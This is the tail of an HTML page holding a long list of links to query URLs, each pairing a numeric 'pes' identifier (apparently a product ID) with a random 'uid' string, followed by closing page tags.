<li><a href="/?pes=4000920640336&uid=QnCU2Ev6Ky">4000920640336</a></li>
<li><a href="/?pes=1005001734112433&uid=oHqtOQyIrw">1005001734112433</a></li>
<li><a href="/?pes=32809799891&uid=4DYAknv2gv">32809799891</a></li>
<li><a href="/?pes=33006244555&uid=RBe3geuVbm">33006244555</a></li>
<li><a href="/?pes=1005001831386871&uid=FlY2lSx10x">1005001831386871</a></li>
<li><a href="/?pes=32924785370&uid=qVEGwN5JKC">32924785370</a></li>
<li><a href="/?pes=1005001568731464&uid=3E0mU33KPb">1005001568731464</a></li>
<li><a href="/?pes=32884618762&uid=1HpQXjhfCI">32884618762</a></li>
<li><a href="/?pes=1005002508141232&uid=UEgaAaYxEm">1005002508141232</a></li>
<li><a href="/?pes=32848260540&uid=BG1jCndXc3">32848260540</a></li>
<li><a href="/?pes=1005001269679528&uid=4LdDyQPtqA">1005001269679528</a></li>
<li><a href="/?pes=1005002224761284&uid=9zgNAaH6Hr">1005002224761284</a></li>
<li><a href="/?pes=1005002396132486&uid=mZPbNaSM7D">1005002396132486</a></li>
<li><a href="/?pes=4001184268107&uid=IIGZjOaMq2">4001184268107</a></li>
<li><a href="/?pes=1005001281980181&uid=Ak9wNRgyFx">1005001281980181</a></li>
<li><a href="/?pes=33007798349&uid=rwyrGZG42H">33007798349</a></li>
<li><a href="/?pes=1005001864367241&uid=rRTX4zhrWC">1005001864367241</a></li>
<li><a href="/?pes=1005002039897265&uid=dLeX2G9zGB">1005002039897265</a></li>
<li><a href="/?pes=1005001723333877&uid=uwhj2hT0xm">1005001723333877</a></li>
<li><a href="/?pes=4000387291903&uid=zoREYMR11c">4000387291903</a></li>
<li><a href="/?pes=4000225067719&uid=OOywMpWDSh">4000225067719</a></li>
<li><a href="/?pes=1005002263792797&uid=jso2sxkWmD">1005002263792797</a></li>
<li><a href="/?pes=1005002104291798&uid=5L4BYTCBXO">1005002104291798</a></li>
<li><a href="/?pes=1005001880735495&uid=XdumH7eIQ4">1005001880735495</a></li>
<li><a href="/?pes=32243883132&uid=CsUe5oVNTQ">32243883132</a></li>
<li><a href="/?pes=32836123362&uid=dsxnoWw2bL">32836123362</a></li>
<li><a href="/?pes=33057805917&uid=05E4qth56d">33057805917</a></li>
<li><a href="/?pes=32878577463&uid=SVTqfYnEV9">32878577463</a></li>
<li><a href="/?pes=4001042898513&uid=2EkDs45Zif">4001042898513</a></li>
<li><a href="/?pes=1005001835029553&uid=nj4YBSX8Dj">1005001835029553</a></li>
<li><a href="/?pes=32977805661&uid=dXlvuQqP2J">32977805661</a></li>
<li><a href="/?pes=1005002295256461&uid=OZc0Ze2Ivc">1005002295256461</a></li>
<li><a href="/?pes=4000115047935&uid=ZhrffQIfz6">4000115047935</a></li>
<li><a href="/?pes=32826292740&uid=4dclzcKL85">32826292740</a></li>
<li><a href="/?pes=4001153757697&uid=gzBo3x1Rzn">4001153757697</a></li>
<li><a href="/?pes=1005002271693502&uid=gNn9dDcJrX">1005002271693502</a></li>
<li><a href="/?pes=4000759983961&uid=oKv6R6ff0A">4000759983961</a></li>
<li><a href="/?pes=1000007519412&uid=Oz1oo9JhcN">1000007519412</a></li>
<li><a href="/?pes=32537229667&uid=VntTuSRTS0">32537229667</a></li>
<li><a href="/?pes=1005002560985036&uid=bBzo4EnZJZ">1005002560985036</a></li>
<li><a href="/?pes=32823070723&uid=k23AEXT9JS">32823070723</a></li>
<li><a href="/?pes=4000955062850&uid=5vZglfBoM7">4000955062850</a></li>
<li><a href="/?pes=670190195&uid=64Dt06L9nQ">670190195</a></li>
<li><a href="/?pes=33012217991&uid=SwjUH7YhQP">33012217991</a></li>
<li><a href="/?pes=4000137086730&uid=nNprsF1G1O">4000137086730</a></li>
<li><a href="/?pes=1005001947390722&uid=1pbtDmW2kU">1005001947390722</a></li>
<li><a href="/?pes=4000318658960&uid=IE52rkc9Sc">4000318658960</a></li>
<li><a href="/?pes=4000220567352&uid=eQnS2IBg1R">4000220567352</a></li>
<li><a href="/?pes=1005001405520960&uid=HETgVWwOQ3">1005001405520960</a></li>
<li><a href="/?pes=32873239887&uid=GTrUnXumzp">32873239887</a></li>
<li><a href="/?pes=4000212291367&uid=Op7auOHKTT">4000212291367</a></li>
<li><a href="/?pes=1005001854759886&uid=hzIBzOaPWX">1005001854759886</a></li>
<li><a href="/?pes=1005001995536418&uid=CJgIoNZDwb">1005001995536418</a></li>
<li><a href="/?pes=1005001848431456&uid=2ho3BYwaUg">1005001848431456</a></li>
<li><a href="/?pes=1005002239945003&uid=DgIdV62k0P">1005002239945003</a></li>
<li><a href="/?pes=4000321453087&uid=mbhQG2KATu">4000321453087</a></li>
<li><a href="/?pes=4000895550146&uid=3BmfSOGU1V">4000895550146</a></li>
<li><a href="/?pes=1005001607484597&uid=EW7l44CG1Z">1005001607484597</a></li>
<li><a href="/?pes=1005002573226904&uid=h2rh05SsoC">1005002573226904</a></li>
<li><a href="/?pes=32961190929&uid=qHO69tiJqy">32961190929</a></li>
<li><a href="/?pes=33028810128&uid=V2O3MARlw4">33028810128</a></li>
<li><a href="/?pes=4001041825332&uid=3sfLCjhQF7">4001041825332</a></li>
<li><a href="/?pes=4000181683213&uid=8RJlIoDpOk">4000181683213</a></li>
<li><a href="/?pes=4001132863649&uid=Sqq9r7pK0O">4001132863649</a></li>
<li><a href="/?pes=1005001775972819&uid=SFLhtmp3QX">1005001775972819</a></li>
<li><a href="/?pes=1005001707736091&uid=MKJearGseO">1005001707736091</a></li>
<li><a href="/?pes=32957519668&uid=vI8fTsVXeN">32957519668</a></li>
<li><a href="/?pes=32957004356&uid=ERihiL7Xqx">32957004356</a></li>
<li><a href="/?pes=32917601215&uid=fFoM1ITjhh">32917601215</a></li>
<li><a href="/?pes=1005001978166078&uid=L83JtTSNpw">1005001978166078</a></li>
<li><a href="/?pes=1005001587432468&uid=iMMPTqkfcY">1005001587432468</a></li>
<li><a href="/?pes=4000056416869&uid=g9aSa3coew">4000056416869</a></li>
<li><a href="/?pes=32806569746&uid=WjLTOtCt39">32806569746</a></li>
<li><a href="/?pes=1005002292621988&uid=hg8pcLVzlM">1005002292621988</a></li>
<li><a href="/?pes=32668230487&uid=3O4F6crNK6">32668230487</a></li>
<li><a href="/?pes=4000761208908&uid=4tty7qTO1o">4000761208908</a></li>
<li><a href="/?pes=1005002351567287&uid=WzPhAB6Ot4">1005002351567287</a></li>
<li><a href="/?pes=4001066928697&uid=sGRGnCZb4w">4001066928697</a></li>
<li><a href="/?pes=1005001630683583&uid=FlyyEm6Gwq">1005001630683583</a></li>
<li><a href="/?pes=1005002470642897&uid=1xWJduXMCU">1005002470642897</a></li>
<li><a href="/?pes=1005002008411672&uid=ki002N0qRQ">1005002008411672</a></li>
<li><a href="/?pes=32728187794&uid=dcw1q2tbR8">32728187794</a></li>
<li><a href="/?pes=1005001540544246&uid=9OC2UkkGas">1005001540544246</a></li>
<li><a href="/?pes=32909667499&uid=qPs7XC2z6m">32909667499</a></li>
<li><a href="/?pes=1005001647959653&uid=eqwTy2jaqI">1005001647959653</a></li>
<li><a href="/?pes=33019728250&uid=JfZCR4y7Dk">33019728250</a></li>
<li><a href="/?pes=4001180016927&uid=XOvcKjkc9J">4001180016927</a></li>
<li><a href="/?pes=1005002055370950&uid=Cnsm7Zwolh">1005002055370950</a></li>
<li><a href="/?pes=4001291732275&uid=XTDnVkA4UN">4001291732275</a></li>
<li><a href="/?pes=4000495549218&uid=5kA0pveVyE">4000495549218</a></li>
<li><a href="/?pes=32887584272&uid=uYRlvqwiof">32887584272</a></li>
<li><a href="/?pes=4000334014829&uid=TwrNT1ksTK">4000334014829</a></li>
<li><a href="/?pes=1005001679886433&uid=QYTTYwrk44">1005001679886433</a></li>
<li><a href="/?pes=4000381522723&uid=X6zju6Zdn9">4000381522723</a></li>
<li><a href="/?pes=1005002000627269&uid=6zizuqyHTX">1005002000627269</a></li>
<li><a href="/?pes=33059419748&uid=u9eC0B9cvS">33059419748</a></li>
<li><a href="/?pes=4000433016290&uid=Tjr6s9CnYR">4000433016290</a></li>
<li><a href="/?pes=33053398077&uid=xatljzktey">33053398077</a></li>
<li><a href="/?pes=4001241526135&uid=5Nf0x92W7R">4001241526135</a></li>
<li><a href="/?pes=33051908742&uid=pV3BY8xBHb">33051908742</a></li>
<li><a href="/?pes=1005001973500105&uid=7fc0LCfWFa">1005001973500105</a></li>
<li><a href="/?pes=4000824437264&uid=bYQqAvouvp">4000824437264</a></li>
<li><a href="/?pes=32828736786&uid=HbwHH3jBgM">32828736786</a></li>
<li><a href="/?pes=4000516828490&uid=Bjk5rnxmF5">4000516828490</a></li>
<li><a href="/?pes=4000723006500&uid=h7ehDy8ZgA">4000723006500</a></li>
<li><a href="/?pes=4000464347624&uid=Patt6mPISf">4000464347624</a></li>
<li><a href="/?pes=1005001453547471&uid=U1QVdAPdyH">1005001453547471</a></li>
<li><a href="/?pes=1005001566512382&uid=FPFHUfEVjy">1005001566512382</a></li>
<li><a href="/?pes=1005002527248823&uid=fPVqIGOoCw">1005002527248823</a></li>
<li><a href="/?pes=1521970174&uid=qreoColw1l">1521970174</a></li>
<li><a href="/?pes=1005002739702792&uid=QYRmSR7BpC">1005002739702792</a></li>
<li><a href="/?pes=1005001361195664&uid=knTzidWe9k">1005001361195664</a></li>
<li><a href="/?pes=4001351338791&uid=ympVsJib1J">4001351338791</a></li>
<li><a href="/?pes=4000282443933&uid=Y43Srhdccb">4000282443933</a></li>
<li><a href="/?pes=1005001537206583&uid=7S00ERwvxC">1005001537206583</a></li>
<li><a href="/?pes=4000764655270&uid=wOaVfTi4Ya">4000764655270</a></li>
<li><a href="/?pes=1005002621336549&uid=7dlN1lgWt4">1005002621336549</a></li>
<li><a href="/?pes=4001159866929&uid=idvYnYtmAt">4001159866929</a></li>
<li><a href="/?pes=32853086612&uid=35XbXz0lSV">32853086612</a></li>
<li><a href="/?pes=4001216347051&uid=GHVm6faeb9">4001216347051</a></li>
<li><a href="/?pes=1005002050432169&uid=PUdPOnPwOA">1005002050432169</a></li>
<li><a href="/?pes=1005002343046123&uid=QERAr7VhKy">1005002343046123</a></li>
<li><a href="/?pes=1005001883292922&uid=ueeYnwpr2C">1005001883292922</a></li>
<li><a href="/?pes=32904197355&uid=64U6K75Hha">32904197355</a></li>
<li><a href="/?pes=1005001659051810&uid=FtXqIhgmVz">1005001659051810</a></li>
<li><a href="/?pes=1005001651861690&uid=eOwWWSssNW">1005001651861690</a></li>
<li><a href="/?pes=32789035293&uid=6wRQ2s6ZVc">32789035293</a></li>
<li><a href="/?pes=32998228038&uid=hN4EeOvVX2">32998228038</a></li>
<li><a href="/?pes=1005002013260631&uid=XZ9P5E232I">1005002013260631</a></li>
<li><a href="/?pes=1005002355866987&uid=Su88aKvLlZ">1005002355866987</a></li>
<li><a href="/?pes=1005001304736873&uid=3raorQyoQ4">1005001304736873</a></li>
<li><a href="/?pes=1005002312516338&uid=B9D72LBk9i">1005002312516338</a></li>
<li><a href="/?pes=1005002050800204&uid=TTAmYGOMrD">1005002050800204</a></li>
<li><a href="/?pes=10000259287609&uid=CCZD6hKJla">10000259287609</a></li>
<li><a href="/?pes=1005002126001192&uid=5YQDkQ73De">1005002126001192</a></li>
<li><a href="/?pes=33014897480&uid=d5WxA5yuVl">33014897480</a></li>
<li><a href="/?pes=1005001349285988&uid=j3CdnPznHx">1005001349285988</a></li>
<li><a href="/?pes=1005002001430096&uid=1wQyMqj9Fc">1005002001430096</a></li>
<li><a href="/?pes=32944720860&uid=2p3d7hAEws">32944720860</a></li>
<li><a href="/?pes=32796594718&uid=Hbogl9zzOG">32796594718</a></li>
<li><a href="/?pes=1005002081560837&uid=TBmHya7EGU">1005002081560837</a></li>
<li><a href="/?pes=1005001431111218&uid=xSU2hhk6dn">1005001431111218</a></li>
<li><a href="/?pes=33017566461&uid=csSfQtROHg">33017566461</a></li>
<li><a href="/?pes=1005001708465456&uid=lb2g8Yd0fg">1005001708465456</a></li>
<li><a href="/?pes=4000868374820&uid=lqyEATdOzu">4000868374820</a></li>
<li><a href="/?pes=4001171073585&uid=1ngzRJEoa7">4001171073585</a></li>
<li><a href="/?pes=4001149183231&uid=WH6BSmQj21">4001149183231</a></li>
<li><a href="/?pes=32801833234&uid=lLd4uj3sJY">32801833234</a></li>
<li><a href="/?pes=4000775035273&uid=ZbIsspdjqT">4000775035273</a></li>
<li><a href="/?pes=1005001831825450&uid=49dpScI3Gx">1005001831825450</a></li>
<li><a href="/?pes=1005001474548193&uid=UQq3g79TqZ">1005001474548193</a></li>
<li><a href="/?pes=32296703817&uid=aWQoucv1Ln">32296703817</a></li>
<li><a href="/?pes=4000133957135&uid=U8TZ8YCsiG">4000133957135</a></li>
<li><a href="/?pes=4000123832664&uid=GL5sV08OGl">4000123832664</a></li>
<li><a href="/?pes=1005002353577581&uid=XpV6SW4UDO">1005002353577581</a></li>
<li><a href="/?pes=4001065849928&uid=G9EMKFIhvC">4001065849928</a></li>
<li><a href="/?pes=1005002070524381&uid=gC7O0J8Xj2">1005002070524381</a></li>
<li><a href="/?pes=1005001926188511&uid=vsGzZtCPDs">1005001926188511</a></li>
<li><a href="/?pes=1005001351743504&uid=3uL7lalu7y">1005001351743504</a></li>
<li><a href="/?pes=4000226935352&uid=ry1be6qjdh">4000226935352</a></li>
<li><a href="/?pes=4001134976318&uid=rZqizESSlO">4001134976318</a></li>
<li><a href="/?pes=32972887093&uid=rHntWsDTQ6">32972887093</a></li>
<li><a href="/?pes=1005001798924205&uid=PoV8ROxdDO">1005001798924205</a></li>
<li><a href="/?pes=1005002080596802&uid=Dc4hoWgTrC">1005002080596802</a></li>
<li><a href="/?pes=4000567316950&uid=Oy08Pn7TwJ">4000567316950</a></li>
<li><a href="/?pes=4001154759162&uid=Pbrq2gLPDX">4001154759162</a></li>
<li><a href="/?pes=32872191611&uid=bADyuKdo5z">32872191611</a></li>
<li><a href="/?pes=33022443087&uid=DggIiWU7bK">33022443087</a></li>
<li><a href="/?pes=4000441469669&uid=jRncstEBbe">4000441469669</a></li>
<li><a href="/?pes=1005002081799491&uid=XyeLkh1rGQ">1005002081799491</a></li>
<li><a href="/?pes=4000169512981&uid=DfcNUeZoc5">4000169512981</a></li>
<li><a href="/?pes=4001345241373&uid=49A4qDWchs">4001345241373</a></li>
<li><a href="/?pes=32957587070&uid=HcfDeT1Fha">32957587070</a></li>
<li><a href="/?pes=1005002506726910&uid=CfdeywiToY">1005002506726910</a></li>
<li><a href="/?pes=32997990777&uid=mNJWuE8ED8">32997990777</a></li>
<li><a href="/?pes=4000465232668&uid=zuLKpvhEio">4000465232668</a></li>
<li><a href="/?pes=1005002133544982&uid=NdaWMlvxSm">1005002133544982</a></li>
<li><a href="/?pes=1005001790305043&uid=qw9FMxMMCi">1005001790305043</a></li>
<li><a href="/?pes=4000042085567&uid=Ft8acF249b">4000042085567</a></li>
<li><a href="/?pes=1005001403988069&uid=oZGjO671xb">1005001403988069</a></li>
<li><a href="/?pes=1005002038746358&uid=kQJ6X8lk0d">1005002038746358</a></li>
<li><a href="/?pes=1005001290761682&uid=es3G8YkZlT">1005001290761682</a></li>
<li><a href="/?pes=32988727504&uid=4XnCCWeGVg">32988727504</a></li>
<li><a href="/?pes=1005001667018948&uid=ioezeiMtmV">1005001667018948</a></li>
<li><a href="/?pes=1005001976811166&uid=CBeWE5QVRc">1005001976811166</a></li>
<li><a href="/?pes=4001156238029&uid=lbjmFhTWj7">4001156238029</a></li>
<li><a href="/?pes=4001304997362&uid=BBTO5QAEpv">4001304997362</a></li>
<li><a href="/?pes=4000090234326&uid=eqx4b7n6mE">4000090234326</a></li>
<li><a href="/?pes=1005002532383501&uid=UdmKyDTrxQ">1005002532383501</a></li>
<li><a href="/?pes=1005002311565095&uid=XOob3Pnhwt">1005002311565095</a></li>
<li><a href="/?pes=4001261248943&uid=i9oeWxqB9B">4001261248943</a></li>
<li><a href="/?pes=32655343574&uid=oeQD8elfJS">32655343574</a></li>
<li><a href="/?pes=4001193995829&uid=kGQHoF7sI7">4001193995829</a></li>
<li><a href="/?pes=4001079222088&uid=EtATEpC3hi">4001079222088</a></li>
<li><a href="/?pes=32952298438&uid=4YCTY9B4kd">32952298438</a></li>
<li><a href="/?pes=4000039308070&uid=vYqa6aC0Fh">4000039308070</a></li>
<li><a href="/?pes=33006960135&uid=CALtcCRPQW">33006960135</a></li>
<li><a href="/?pes=4000142367298&uid=zNAU149sts">4000142367298</a></li>
<li><a href="/?pes=4001248841621&uid=NujOhHMqpF">4001248841621</a></li>
<li><a href="/?pes=32836258790&uid=xTcPFOVYjp">32836258790</a></li>
<li><a href="/?pes=32991630684&uid=RJZzTModab">32991630684</a></li>
<li><a href="/?pes=1005002299805216&uid=mSqFaRaAsM">1005002299805216</a></li>
<li><a href="/?pes=1005001877961168&uid=QT6WJVUuhS">1005001877961168</a></li>
<li><a href="/?pes=1005001412464818&uid=MAEmfmL3x1">1005001412464818</a></li>
<li><a href="/?pes=1005001596693605&uid=gazq6fC7i6">1005001596693605</a></li>
<li><a href="/?pes=32886517627&uid=1s7eSgcCpQ">32886517627</a></li>
<li><a href="/?pes=4001062452599&uid=gqPu5LPudD">4001062452599</a></li>
<li><a href="/?pes=1005001633242718&uid=V3sFhp3dpr">1005001633242718</a></li>
<li><a href="/?pes=33024854166&uid=hopumJrtE0">33024854166</a></li>
<li><a href="/?pes=1005002031668906&uid=j98LQc1C6R">1005002031668906</a></li>
<li><a href="/?pes=4001155582630&uid=5mJIbEvAQo">4001155582630</a></li>
<li><a href="/?pes=4001313136021&uid=zaaBggmRhf">4001313136021</a></li>
<li><a href="/?pes=4001231082338&uid=Xzk7qrK6O6">4001231082338</a></li>
<li><a href="/?pes=4000352604372&uid=F1N6OwqORQ">4000352604372</a></li>
<li><a href="/?pes=4000032060172&uid=KGSVDPBJhG">4000032060172</a></li>
<li><a href="/?pes=1005001304334940&uid=c8TF7WbvQy">1005001304334940</a></li>
<li><a href="/?pes=1005001693968543&uid=5zWGZJGpjy">1005001693968543</a></li>
<li><a href="/?pes=1005001941300318&uid=hn3ah29g19">1005001941300318</a></li>
<li><a href="/?pes=4000233255931&uid=ki699pfMOZ">4000233255931</a></li>
<li><a href="/?pes=32965574176&uid=nQi23wmZ4d">32965574176</a></li>
<li><a href="/?pes=4000121539629&uid=eih0AKnpL1">4000121539629</a></li>
<li><a href="/?pes=4001238939176&uid=qHs43U5GRl">4001238939176</a></li>
<li><a href="/?pes=4001340020502&uid=EIf2KhgT6C">4001340020502</a></li>
<li><a href="/?pes=4000618663217&uid=SthKeJaV9j">4000618663217</a></li>
<li><a href="/?pes=4000329933146&uid=j66YUNJSN1">4000329933146</a></li>
<li><a href="/?pes=1005002011708256&uid=ND5XhXgKIe">1005002011708256</a></li>
<li><a href="/?pes=1005001469719739&uid=IDNc4PGvwb">1005001469719739</a></li>
<li><a href="/?pes=1005001713475471&uid=3c1Fr94K8s">1005001713475471</a></li>
<li><a href="/?pes=33042294087&uid=aWG0ZfAVBS">33042294087</a></li>
<li><a href="/?pes=33000733507&uid=zyvd15u00n">33000733507</a></li>
<li><a href="/?pes=32249598340&uid=np6RVuIyaf">32249598340</a></li>
<li><a href="/?pes=32533971104&uid=iL2DnuIrax">32533971104</a></li>
<li><a href="/?pes=1005001552454207&uid=Egl1eFtxOy">1005001552454207</a></li>
<li><a href="/?pes=32214509862&uid=hziBQJDodh">32214509862</a></li>
<li><a href="/?pes=1005002629171057&uid=vkzJf814nB">1005002629171057</a></li>
<li><a href="/?pes=33004677298&uid=m5vTrgCSIo">33004677298</a></li>
<li><a href="/?pes=1005002126801195&uid=tkWmE8Sln1">1005002126801195</a></li>
<li><a href="/?pes=1005002023729851&uid=cw3lzRfNsV">1005002023729851</a></li>
<li><a href="/?pes=1005002483133910&uid=9OCQe5H9E6">1005002483133910</a></li>
<li><a href="/?pes=1005002558937358&uid=YB94IaKff8">1005002558937358</a></li>
<li><a href="/?pes=32969722131&uid=09hI2FDowq">32969722131</a></li>
<li><a href="/?pes=1005002619880985&uid=bX5FTveuhR">1005002619880985</a></li>
<li><a href="/?pes=32850323382&uid=1wOGpF4eZW">32850323382</a></li>
<li><a href="/?pes=4000093580916&uid=yQYlsRv3y5">4000093580916</a></li>
<li><a href="/?pes=4001130550249&uid=dLWjgakK7R">4001130550249</a></li>
<li><a href="/?pes=32895203715&uid=0GNVdmS7p6">32895203715</a></li>
<li><a href="/?pes=4000006385223&uid=X1zBNpKVBG">4000006385223</a></li>
<li><a href="/?pes=1005001370461979&uid=1QKjvyYHsv">1005001370461979</a></li>
<li><a href="/?pes=1005002417519706&uid=nWeZXwzV9g">1005002417519706</a></li>
<li><a href="/?pes=1005002108303398&uid=w9L10kN3rv">1005002108303398</a></li>
<li><a href="/?pes=1005002482994362&uid=BeEpXHUeUW">1005002482994362</a></li>
<li><a href="/?pes=4000031345404&uid=IzjdF0FdnR">4000031345404</a></li>
<li><a href="/?pes=1005001807608825&uid=HOZ0S3mVzY">1005001807608825</a></li>
<li><a href="/?pes=4001186481780&uid=QoOwQLst1C">4001186481780</a></li>
<li><a href="/?pes=1005001590181431&uid=0o2lT4YtWB">1005001590181431</a></li>
<li><a href="/?pes=32970467275&uid=JQ9hWDsskO">32970467275</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
